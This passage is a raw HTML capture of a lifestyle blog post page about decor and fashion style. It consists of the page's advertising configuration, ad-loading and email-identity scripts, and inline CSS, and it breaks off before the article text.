

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/my-signature-style-decor-and-fashion/
body_size: 58694
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: 'b52ef15',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>My Signature Style {Decor and Fashion)</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Carrie-Making-Lemonade-Series-Graphic-Final-GOLD.png" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2014/08/Carrie-Making-Lemonade-Series-Graphic-Final-GOLD.png 640w, https://www.kristendukephotography.com/wp-content/uploads/2014/08/Carrie-Making-Lemonade-Series-Graphic-Final-GOLD-200x300.png 200w" imagesizes="(max-width: 640px) 100vw, 640px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}.entry-content{overflow:hidden;}.entry-content p{padding:0 0 15px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}.entry-content ol,.entry-content ul{margin:0;padding:0 0 15px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 25px;padding:0;}.archive-page ul li,.entry-content .post ul li,.entry-content .page ul li{list-style-type:square;}.archive-page ul ul,.entry-content ul ul,.entry-content ol ol{padding:0;}.post-info{font-size:11px;margin:5px 0 10px;text-transform:uppercase;}.single .post-info{margin:5px 0 15px;}.post-meta{border-top:2px dotted #b3b176;clear:both;font-size:11px;margin-top:20px;padding:5px 0 0;text-transform:uppercase;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover 